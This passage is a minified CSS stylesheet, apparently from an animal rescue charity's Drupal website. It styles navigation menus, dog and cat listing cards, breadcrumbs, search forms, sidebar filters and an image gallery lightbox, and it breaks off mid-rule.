.view-footer,.view-new-dog-listing .view-footer{width:100%;display:inline-block;margin:30px 0 10px 0}.msgalt-info-box .card .card-body,.view-search-global .view-empty .card .card-body{padding:32px}.container-404-page{width:100%;margin:0 auto;max-width:750px}.container-404-page h2{font-size:90px;line-height:80px;letter-spacing:.02em}.container-404-page ul>li{border-top:1px solid #d2cdc3;padding:20px 0}.container-404-page ul{border-bottom:1px solid #d2cdc3}.container-404-page ul>li>a{font-size:20px;line-height:28px;color:#3301c2}.search-mobile-block .responsive-menu.expand{position:absolute;background:#000;top:100%;left:0;max-width:360px}.hero-banner.slick picture{display:block;height:100%;overflow:hidden}.goto-next{line-height:68px;position:absolute;left:50%;bottom:-32px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#eee;width:64px;height:64px;text-align:center;z-index:2}.goto-next .slider-arrow{height:64px}.btn-arrow-down.slider-arrow>i{position:relative;font-size:0}.btn-arrow-down.slider-arrow i:before{content:"";display:block;background:url(/sites/default/files/2023-03/arrow-next-white.svg) center no-repeat;height:48px;-webkit-filter:brightness(0);filter:brightness(0);-webkit-transform:rotate(0);transform:rotate(0);background-size:19px;margin:0 auto;padding:0;top:0;left:10px}.btn-arrow-down.slider-arrow>i:before{content:"";display:block;background:url(/sites/default/files/2023-03/arrow-next-white.svg) center no-repeat;height:64px;-webkit-filter:brightness(0);filter:brightness(0);background-size:24px;margin:0 auto;padding:0;top:0;left:10px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:32px}.btn-arrow-down.slider-arrow:hover{background:#bdbcbb}.paragraph--type--text-and-video-image-background .slide-img{background-size:cover;background-position:center;max-width:552px;max-height:312px;height:auto}.paragraph--type--text-and-video-image-background .hero-content{padding:0;width:100%;padding-right:120px;position:relative}@media screen and (max-width:1024px) and (min-width:768px){.paragraph--type--text-and-video-image-background .hero-content{padding-right:30px}}.paragraph--type--text-and-video-image-background .hero-content.hero-content-left{padding-right:0;padding-left:120px}@media screen and (max-width:1024px) and (min-width:768px){.paragraph--type--text-and-video-image-background .hero-content.hero-content-left{padding-left:30px}}.paragraph--type--text-and-video-image-background iframe{width:100%;height:100%}.node__content .blazy .content-inner-images .media--blazy img.media__element{padding:0}.block-system-main-block .field p>a,.block-system-main-block .field p>a>span,.layout-main-wrapper .art-cat .view-content a{color:#3302c2!important;text-decoration:underline;text-underline-offset:4px}.block-system-main-block .field p>a.btn,article .field--type-text-with-summary .field--type-button a{color:#fff!important;text-decoration:none;text-underline-offset:0}.block-system-main-block .field p>a:hover,.block-system-main-block .field p>a:hover>span,.layout-main-wrapper .art-cat .view-content a:hover{text-decoration:none}.block-system-main-block .field p>a.btn-primary{color:#fff!important;text-decoration:none}.node--type-content-page .node__content ul{padding-left:14px}.node--type-content-page .node__content ul>li{line-height:34px}.node--type-content-page .node__content ul>li>a{color:#3302c2;text-decoration:underline}.table tr,.table>thead>tr>th{border-bottom:1px solid #d2cdc3}.table tr{background:0 0}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px 8px}.table tr td,.table tr th{border:0}table tr th,table tr th a,table tr th a:focus,table tr th a:hover{color:#000;font-weight:500}.table-striped>tbody>tr:nth-of-type(odd)>*{font-size:18px}div#menu-btn1{display:inline-block;padding:14px 10px 14px 20px}.search-mobile-block{padding:0}.search-mobile-block #menu-btn1 span{width:auto;background:0 0;display:inline-block;height:auto}.search-mobile-block #menu-btn1 span:last-child,.search-mobile-block #menu-btn1.active i,.search-mobile-block #menu-btn1.active span:nth-child(2){display:none}.search-mobile-block #menu-btn1.active span:last-child{display:block}div#menu-btn1.active{background:#031d49;color:#fff;font-size:16px;padding-left:60px;padding-right:23px}div#menu-btn1.active::before{content:"\f00d";font-family:"Font Awesome 5 Free";color:#fff;z-index:1;font-weight:600;position:absolute;top:50%;margin-top:-12px;left:26px}@media (max-width:1200px){.layout-one-sidebar .main-content .main-content-block,.node--type-listing-page .main-content .main-content-block{max-width:580px;width:100%}.page-node-1786 #block-my-battersea-page-title h1.title{padding-left:12px;padding-right:12px}}@media (max-width:992px){.node--type-listing-page .main-content-block .paragraph--type--promos{padding-left:0!important;padding-right:0!important}.user-logged-in section.row.region.region-header-bottom{top:63px}.user-logged-in.toolbar-horizontal section.row.region.region-header-bottom,.user-logged-in.toolbar-vertical section.row.region.region-header-bottom{top:103px}.search-mobile-block .col-sm{width:100%}.search-mobile-block .row>.menu-text:first-child{background:#021d49;padding:30px 24px}.search-mobile-block .row>.menu-text:first-child h6{font-size:28px;line-height:28px;letter-spacing:1px;text-transform:uppercase;color:#fff}.search-mobile-block .row>.menu-text:last-child{background:#fff;padding:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.search-mobile-block .search-block .form-search{border:0;border-radius:4px;padding:10px 16px;height:48px}.search-mobile-block .search-block form{position:relative}.search-mobile-block .search-block button{position:absolute;top:0;right:0;background:0 0;border:0;padding:12px 10px}.search-mobile-block .search-block button::after{content:"\f002";font-weight:600;font-family:"Font Awesome 5 Free";line-height:24px;color:#000}.search-mobile-block .row>.menu-text:last-child ul{list-style:none;padding:0;margin-bottom:0}.search-mobile-block .row>.menu-text:last-child h6{font-size:24px;line-height:24px;letter-spacing:1px;text-transform:uppercase;color:#000;padding:0 24px}.node--type-vertical-landing-page .main-content-block,.search-mobile-block .row>.menu-text:last-child ul li{padding-left:24px;padding-right:24px}.search-mobile-block .row>.menu-text:last-child ul li a{font-size:18px;line-height:24px;color:#000;padding:14px 0;border-bottom:1px solid #ccc;display:block;text-decoration:none}.search-mobile-block .row>.menu-text:last-child ul li a:hover{background:#e9ecef}.view-cats-listing,.view-dogs-listing,.view-new-cat-listing,.view-new-dog-listing{padding-left:12px;padding-right:12px}.view-cats-listing .view-filters fieldset,.view-dogs-listing .view-filters fieldset,.view-new-cat-listing .view-filters fieldset,.view-new-dog-listing .view-filters fieldset{margin-bottom:10px!important}.view-cats-listing .card-animal,.view-dogs-listing .card-animal,.view-new-cat-listing .card-animal,.view-new-dog-listing .card-animal{margin-bottom:16px!important;padding-left:12px;padding-right:12px}.view-cats-listing .card-animal .card-title,.view-dogs-listing .card-animal .card-title,.view-new-cat-listing .card-animal .card-title,.view-new-dog-listing .card-animal .card-title{font-size:18px;line-height:22px;font-family:FranklinGothicURW;color:#000}.view-cats-listing .card-animal .animal-age,.view-cats-listing .card-animal .breed-name,.view-dogs-listing .card-animal .animal-age,.view-dogs-listing .card-animal .breed-name,.view-new-cat-listing .card-animal .animal-age,.view-new-cat-listing .card-animal .breed-name,.view-new-dog-listing .card-animal .animal-age,.view-new-dog-listing .card-animal .breed-name{font-size:16px;line-height:24px}.node--type-webform .block-system-breadcrumb-block .breadcrumb{margin-bottom:5px}}.dropdown-item,.dropdown-menu>li>a{white-space:initial}.navbar-nav>li>.dropdown-menu{border:0;margin-top:0;border-radius:0;width:100%}#navbar-main{background-color:#fff;padding-bottom:0}.main.navbar,.user-menu-header.navbar{margin-bottom:0;padding-bottom:0}#navbar-main .navbar-brand img{width:258px}#CollapsingNavbar{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.mobile-breadcrumb{display:none}.form-inline.navbar-form{margin-left:auto;padding-right:0;padding-left:0;margin:0}.form-inline.navbar-form .block-we-megamenu{padding:0}#navbar-main .navbar-collapse{padding-right:0}.navbar-brand{margin-right:0;padding-left:0;padding-right:0}.we-mega-menu-ul>.dropdown-menu>a{padding-right:1.5625rem}.we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{width:100%;position:fixed;z-index:999;top:87px;background:#f5f5f5;padding:0;border:0;-webkit-box-shadow:none!important;box-shadow:none!important;margin-left:0}.user-logged-in.user-no-admin .we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{top:87px}.user-logged-in .we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{top:88px}.user-logged-in.toolbar-horizontal .we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu,.user-logged-in.toolbar-vertical .we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{top:166px}.we-mega-menu-ul>.we-mega-menu-li>a:hover{background:#f5f5f5;color:#000;outline:0}#navbar-main{border-bottom:0}.we-mega-menu-ul>.we-mega-menu-li{position:static}.we-mega-menu-ul>.we-mega-menu-li:hover{background:#f5f5f5}.we-mega-menu-ul>li.we-mega-menu-li.dropdown-menu.active-menu>a::after{content:"";display:block!important;height:4px;width:calc(100% - 30px);background:#3301c2;top:auto;bottom:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:1}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content ul>li>a.active-page{color:#3301c2;text-decoration:underline;text-decoration-color:#3301c2}.we-mega-menu-ul>.we-mega-menu-li>a{color:#000;font-weight:500;margin-bottom:16px;position:relative}.we-mega-menu-submenu ul{list-style:none;padding:0}.we-mega-menu-submenu ul>li{margin-bottom:16px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content ul>li>a,.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links ul>li>a{color:#000;line-height:26px;text-underline-offset:8px;font-size:16px;font-family:FranklinGothicURWBoo;font-size:20px;font-weight:400;border-bottom:none}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content ul>li>a.logout-nav{background:url(/sites/default/files/2023-02/icon-logout.svg) no-repeat right 2px;padding-right:26px}.we-mega-menu-ul>.we-mega-menu-li>a{padding-left:15px;font-size:20px;line-height:20px;font-family:FranklinGothicURWConBoo;font-family:FranklinGothicURWCond;letter-spacing:1px;padding-right:15px;font-weight:400}.we-mega-menu-ul>.we-mega-menu-li>a:focus{background:0 0;color:inherit}.mac-os .we-mega-menu-ul>.we-mega-menu-li>a{padding-top:20px;padding-bottom:16px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content ul>li>a:hover,.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links ul>li>a:hover{color:#3301c2;text-decoration:underline}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text h6>a,.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content>form label>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:32px;line-height:32px;margin-bottom:16px;font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif;color:#000}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text h6>a:hover{color:#3301c2;text-decoration:underline;text-underline-offset:5px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text h6>a:hover img{-webkit-filter:invert(9%) sepia(100%) saturate(7499%) hue-rotate(261deg) brightness(73%) contrast(120%);filter:invert(9%) sepia(100%) saturate(7499%) hue-rotate(261deg) brightness(73%) contrast(120%)}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content>form label{margin-bottom:28px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links h2{font-weight:400;font-size:28px;line-height:28px;margin-bottom:20px;font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif;letter-spacing:.02em;text-transform:uppercase}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text{padding-left:32px;font-family:FranklinGothicURWBoo;font-size:20px;line-height:28px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text h6>.menu-arrow{width:24px;padding-left:3px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text .media-wrapper{max-width:initial;min-width:initial}.navigation-desktop{padding-left:50px}#block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child a{background:#ff8e00;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#block-mainnavigationdesktop .we-mega-menu-ul>.we-mega-menu-li:last-child a{background:#ff8e00;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child:hover{background:0 0}#block-mainnavigationdesktop .we-mega-menu-ul>.we-mega-menu-li:last-child:hover{background:0 0}#block-mainnavigationdesktop .we-mega-menu-ul>.we-mega-menu-li:last-child a:hover{color:#fff;background-color:#021d49}.navigation-mobile #block-mainnavigationmobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-negative:initial;flex-shrink:initial;padding:0}.navigation-mobile ul.we-mega-menu-ul.nav.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.navigation-mobile .navbar-we-mega-menu.navbar{background:#021d49}.navigation-mobile #block-mainnavigationmobile h2{font-size:16px;line-height:28px;font-weight:400;font-family:FranklinGothicURWBoo;margin:0}.navigation-mobile .region-we-mega-menu{background-color:transparent;margin-bottom:0;padding:6px 2px 6px 8px}.navigation-mobile .region-we-mega-menu .navbar-toggle .icon-bar{background-color:#000}.navigation-mobile .region.region-header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navigation-mobile .region.region-header-bottom .search-block-form{width:auto}.navigation-mobile #search-block-form{position:relative}.navigation-mobile #search-block-form .form-actions{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0!important}.navigation-mobile #search-block-form .form-actions>button{padding:0}.navigation-mobile h2{font-size:16px;line-height:37px;font-weight:400;font-family:FranklinGothicURWBoo;margin-bottom:0}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .form-control{width:100%;border:1px solid #a79f99;border-radius:4px 0 0 4px;border-right-color:#230786;position:relative;font-family:FranklinGothicURWBoo;font-weight:400;font-size:18px;line-height:26px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .row{width:70%;position:relative}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .form-actions{border-top:0!important;padding-top:0!important;position:absolute;right:0;top:40%;width:auto;margin:0!important}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content .button{padding:10px;border-radius:0 4px 4px 0}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content .button:after{content:"\f002";font-weight:600;font-family:"Font Awesome 5 Free"}.form-inline.navbar-form .we-mega-menu-ul>.we-mega-menu-li:last-child:hover{background:#f5f5f5}.we-mega-menu-submenu>.we-mega-menu-submenu-inner{padding:28px 42px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .col-sm{border-right:1px solid #d2cdc3;padding:0 24px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links{border-left:1px solid #d2cdc3;padding:0 24px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .col-sm:last-child{border-right:0;padding-right:0}.paragraph .related-item>div .card{border:0;border-radius:0;-webkit-filter:drop-shadow(4px 4px 20px rgba(0, 0, 0, .15));filter:drop-shadow(4px 4px 20px rgba(0, 0, 0, .15));height:100%}.card-body h5.card-title>a,.card-body h5.card-title>a:hover{color:#000;text-decoration:none}li.we-mega-menu-li.icon{position:relative;font-family:"Font Awesome 5 Free";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}li.we-mega-menu-li.icon{font-size:12px;font-weight:400}li.we-mega-menu-li.icon:after{position:absolute;right:2px}li.we-mega-menu-li.icon.user-icon:after{content:"\f007"}.we-mega-menu-li.btn-icon.search-icon>a:before{position:relative}.we-mega-menu-li.btn-icon.search-icon>a:before{content:"";display:block;background:url(/sites/default/files/2023-02/icon-magnifying-glass.svg) no-repeat;height:20px;width:20px;right:10px!important;position:absolute;top:24px;z-index:99999;background-size:contain;background-position:unset}.we-mega-menu-li.btn-icon.search-icon:hover>a:before{-webkit-filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%);filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%)}.we-mega-menu-li.btn-icon.icon-myaccount>a:before{position:relative}.we-mega-menu-li.btn-icon.icon-myaccount>a:before{content:"";display:block;background:url(/sites/default/files/2023-02/icon-user-login.svg) no-repeat;height:23px;width:26px;right:7px!important;top:22px;position:absolute;z-index:99999;background-size:contain;background-position:unset}.nav>li.btn-icon>a{padding:18px 40px 18px 16px;font-size:16px;margin-bottom:12px;font-family:FranklinGothicURWBoo;text-transform:none}nav.account.navbar-we-mega-menu{padding-bottom:0}.nav>li.btn-icon::after{content:"";font-size:14px;font-weight:400;font-family:"Font Awesome 5 Free";position:absolute;right:15px;top:17px;z-index:99999}.nav>li.btn-icon:hover a,.nav>li.btn-icon:hover::after{color:#3301c2}.nav>li.btn-icon:hover::after{-webkit-filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%);filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%)}.nav>li.btn-icon.icon-myaccount:hover::after{-webkit-filter:none;filter:none}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login{position:static}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login>a.we-mega-menu-li{position:relative;color:#000!important}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login:hover a.we-mega-menu-li{color:#3301c2!important}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login>a.we-mega-menu-li:before{content:"";display:block;background:url(/sites/default/files/2023-02/icon-user.svg) no-repeat;height:20px;width:20px;right:10px!important;position:absolute;top:17px;z-index:99999;background-size:contain;background-position:unset}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login:hover a.we-mega-menu-li::before{-webkit-filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%);filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%)}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login::after{display:none}.user-logged-in li.we-mega-menu-li.btn-icon.icon-logout{position:relative}.icon-logout::after{content:"";background:url(/sites/default/files/2023-02/icon-logout.svg) no-repeat 0 3px;height:20px;width:20px;right:10px!important}#block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child{margin-left:15px}#block-mainnavigationdesktop .we-mega-menu-ul>.we-mega-menu-li:last-child{margin-left:15px}.block-system-breadcrumb-block{margin-bottom:19px;margin-top:19px;padding:0 12px}.block-system-breadcrumb-block .breadcrumb{margin-top:16px;margin-bottom:18px}.breadcrumb-item.active{font-weight:700;color:#337ab7}.breadcrumb>li.breadcrumb-item.active,.breadcrumb>li>a{font-weight:400;font-size:16px;line-height:24px;color:#000;text-decoration:underline;text-underline-offset:4px}.breadcrumb>li.breadcrumb-item.active{text-decoration:none}.breadcrumb-item+.breadcrumb-item::before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;padding-left:0;font-size:10px;color:#000}.view-partnership-list .view-header{margin-bottom:0}.view-partnership-list .view-header h2{font-size:28px;line-height:32px;margin-bottom:0}.view-partnership-list .view-content .tns-outer .tns-controls{text-align:end;margin-bottom:10px;top:40px;right:1px}.view-partnership-list .tns-item .card{border:0;padding:16px}.view-partnership-list .tns-item .card.shadow{-webkit-box-shadow:0 .2rem .8rem rgba(0,0,0,.1)!important;box-shadow:0 .2rem .8rem rgba(0,0,0,.1)!important}.view-partnership-list .tns-item .card .media{border:1px solid #eee}.view-partnership-list .tns-item .card .media{padding-bottom:65.96%!important}.views-field{display:block;background-position:center center;background-size:cover;background-color:#f5f5f5;position:relative;height:auto;overflow:hidden}.views-field .field-content h3{font-size:2rem;letter-spacing:.3rem;color:#fff;margin:0;position:absolute;top:auto;bottom:0;left:1rem;right:1rem;padding-bottom:2.5rem;text-shadow:0 0 1rem #444;text-transform:uppercase;transition:-webkit-transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;z-index:2;line-height:1.1;padding:2rem 0!important;top:calc(100% - 7rem);-webkit-transition:all .3s ease;transition:all .3s ease;will-change:top}.views-field .play-video-icon{font-size:62px;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-shadow:0 0 1rem #444;opacity:1;-webkit-transition:all .5s ease;transition:all .5s ease}.views-field .play-video-icon>i:before{content:"\f04b"}.img_block_gallery__item-info{position:absolute;top:0;left:0;width:100%;height:100%;padding:7rem 2rem 2rem;background:rgba(0,0,0,.6);-webkit-transform:translateY(100%);transform:translateY(100%);transition:-webkit-transform .5s ease;-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;z-index:1;color:#fff;font-size:1rem}.views-field .field-content .position-absolute{position:static!important}.img_block_gallery__item-links{font-size:1.1rem}.views-field:hover .field-content h3,.views-field:hover .img_block_gallery__item-info{-webkit-transform:translateY(0);transform:translateY(0)}.views-field:hover .field-content h3{top:0;bottom:auto}.views-field:hover .play-video-icon{opacity:0}.img_block_gallery__item-link.img_block_gallery__item-link--video{position:relative;display:block}.img_block_gallery__item-links{position:absolute;bottom:0;left:0;right:0;text-align:left;padding:2rem;font-size:1.1rem}.img_block_gallery__item-links .img_block_gallery__item-link{color:#fff;text-decoration:none}.img_block_gallery__item-links .img_block_gallery__item-link:focus,.img_block_gallery__item-links .img_block_gallery__item-link:hover,.img_block_gallery__item-links a:focus,.img_block_gallery__item-links a:hover{outline:0;text-decoration:none}.img_block_gallery__item-link.img_block_gallery__item-link--video:after{content:"\f144";font-family:"Font Awesome 5 Free";position:absolute;right:0;content:"\f144"}.bottom-content{position:absolute;color:#fff;width:100%;padding:1.5rem 0 1.8rem;text-align:left}.mfp-counter{top:16px;color:#fff;font-size:1rem;font-weight:500}.mfp-description{margin-top:5px}button.mfp-arrow,button.mfp-close{opacity:1}.mfp-arrow-left:after,.mfp-arrow-right:after{background:url(../icons/arrow.svg) no-repeat;height:30px;width:30px;border:0 none}.mfp-arrow-left:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mfp-arrow-left:before,.mfp-arrow-right:before{border:0}.mfp-iframe img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:0;right:30px;top:40px;position:fixed;width:auto;text-underline-offset:5px}.mfp-iframe-holder .mfp-close:before,.mfp-image-holder .mfp-close:before{position:relative;content:"Close";text-decoration:underline;padding-left:30px;font-size:16px;padding-right:40px;background:url(/sites/default/files/2023-03/close-white.svg) no-repeat right center}.sidebar .views-exposed-form.block{padding:0;background:#f8f9fa}.sidebar .views-exposed-form.filter-keyword .content>form>div{position:relative}.sidebar .views-exposed-form.filter-keyword .content>form input{padding-right:52px}.sidebar .views-exposed-form.filter-keyword .content>form .form-actions{position:absolute;top:0;right:12px!important;width:auto;margin:0!important;padding:0}.sidebar .views-exposed-form.filter-keyword .content>form .form-actions>button{font-size:0;width:45px;height:43px;padding:10px;display:inline-block;background:#3301c2;border-color:#3301c2;border-radius:0 4px 4px 0;position:relative}.sidebar .views-exposed-form.filter-keyword .content>form .form-actions>button::after{content:"";position:absolute;top:0;bottom:0;right:12px;width:20px;background:url(/sites/default/files/2023-02/search.svg) no-repeat center center}.sidebar .views-exposed-form.filter-keyword .content>form .form-actions>button:hover{background:#021d49!important;border-color:#021d49!important}.sidebar .searchbox-container .search-group{position:relative}.sidebar .searchbox-container .search-group__button-wrapper{position:absolute;top:0;right:0;width:auto;margin:0!important;padding:0}.sidebar .searchbox-container .search-group__button-wrapper button{font-size:0;width:45px;height:43px;background:#3301c2;padding:10px;border-radius:0 4px 4px 0;border-color:#3301c2;display:inline-block;position:relative}.sidebar .searchbox-container .search-group__button-wrapper button:after{content:"";background:url(/sites/default/files/2023-02/search.svg) no-repeat center center;position:absolute;top:0;bottom:0;width:20px;right:12px}.collapsiblockContent{overflow:visible}.sidebar .views-exposed-form.filter-keyword{border-bottom:1px solid #d2cdc3;margin-bottom:0;background:#f5f5f5}.sidebar .views-exposed-form.filter-keyword .content>form .js-form-item{margin-bottom:24px!important}.sidebar .filter .accordion-collapse{padding:24px 24px 10px;background:#f5f5f5;border-radius:0}.sidebar .filter select{width:100%;border:2px solid #a79f99;border-radius:4px;height:48px;font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#000;padding:11px 16px;margin-bottom:24px}.sidebar .block-facets.filter-by-year,.sidebar .block-facets.filter-category,.sidebar .views-exposed-form.filter-keyword{background:#f5f5f5;border-bottom:1px solid #d2cdc3;padding:0}.sidebar .block-facets.filter-category{padding:23px 0 1px}.sidebar .block-facets.filter-category .facets-widget-checkbox>ul[data-once="facets-checkbox-transform js-facet-filter applysoftlimit"]{border-bottom:1px solid #d2cdc3;padding-bottom:12px}.sidebar .block-facets.filter-by-year .facets-widget-checkbox>ul+a,.sidebar .block-facets.filter-category .facets-widget-checkbox>ul+a{color:#fff;background:#3301c2;width:100%;display:block;padding:12px 0;margin-top:21px;border-top:1px solid #d2cdc3!important;font-family:FranklinGothicURWCond;font-weight:500;font-size:20px;line-height:20px;text-align:center;letter-spacing:.02em}.mac-os .sidebar .block-facets.filter-category .facets-widget-checkbox>ul+a{padding:16px 0 12px}.sidebar .filter .accordion-collapse>div:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.sidebar .block-facets.filter-by-year h2,.sidebar .block-facets.filter-category h2,.sidebar .block-views.filter-keyword h2{font-family:FranklinGotExtCond;font-style:normal;font-weight:400;font-size:20px;line-height:20px;letter-spacing:.02em;text-transform:uppercase;color:#000;border:0;margin-bottom:18px}.sidebar .filter .accordion-collapse .collapsiblockTitle button,.sidebar .filter .accordion-collapse .collapsiblockTitleCollapsed button{background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.sidebar .filter .accordion-collapse .collapsiblockTitle button::after,.sidebar .filter .accordion-collapse .collapsiblockTitleCollapsed button::after{content:"";position:absolute;right:5px;top:50%;margin-top:-12px;background:url(/sites/default/files/2023-02/prev-arrow.svg) no-repeat right center;height:14px;width:8px;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg);background-size:contain}.sidebar .filter .accordion-collapse .collapsiblockTitle.collapsiblockTitleCollapsed button:after{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.sidebar .views-exposed-form.block .content>form input.form-control{position:relative}.sidebar .views-exposed-form.block .content>form input.form-control+span{position:absolute;right:55px;width:12px;height:12px;background-size:12px}.sidebar .block-facets .facets-widget-checkbox>ul{padding-left:0;list-style:none;margin-bottom:0!important}.sidebar .block-facets .facets-widget-checkbox>ul>li{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sidebar .block-facets .facets-widget-checkbox>ul>li:first-child{margin-bottom:20px}.sidebar .block-facets .facets-widget-checkbox>ul>li label{padding-left:13px;font-weight:400;font-size:18px;line-height:26px;width:100%;position:relative;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.sidebar .block-facets .facets-widget-checkbox>ul>li label .facet-item__value{width:80%}.sidebar .block-facets .facets-widget-checkbox>ul>li label .facet-item__count{position:absolute;right:0;width:20%;text-align:end}.sidebar .block-facets .facets-widget-checkbox>ul>li .facets-checkbox{-webkit-appearance:inherit;-moz-appearance:inherit;appearance:inherit;width:27px!important;height:24px!important;margin:0}.sidebar .filter h5.accordion-header{font-size:28px;line-height:28px;background:#3301c2;color:#fff;padding:1rem;text-shadow:none;letter-spacing:.02em;text-transform:uppercase;font-weight:400;padding:15px 20px 15px 24px;margin-bottom:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:62px}.sidebar .block.block-menu.navigation .collapsiblockTitle,.sidebar .filter h5.accordion-header .accordion-button.h5{margin-bottom:0;pointer-events:none}.sidebar .filter .btn.clear-all,.sidebar .filter .button[value="Clear all"]{padding:4px;font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:16px;line-height:16px;text-decoration-line:underline;color:#fff;text-underline-offset:4px;display:block;white-space:nowrap;text-transform:initial;position:relative;border-color:transparent;background:0 0}.sidebar .filter .btn.clear-all:focus,.sidebar .filter .btn.clear-all:hover,.sidebar .filter .button[value="Clear all"]:focus,.sidebar .filter .button[value="Clear all"]:hover{background:0 0!important;border-color:transparent;text-decoration-thickness:3px;color:#fff!important;outline:0}.sidebar .filter .btn.clear-all::after,.sidebar .filter .button[value="Clear all"]::after{font-family:"Font Awesome 5 Free";font-weight:600;content:"\f077";display:none;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;padding-left:5px;font-size:15px;color:#fff;position:absolute;right:22px}.sidebar .filter .btn.close-accordion{padding:0;display:none}.sidebar .filter .btn.close-accordion img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);width:14px}.sidebar .filter .btn.close-accordion:active,.sidebar .filter .btn.close-accordion:focus,.sidebar .filter 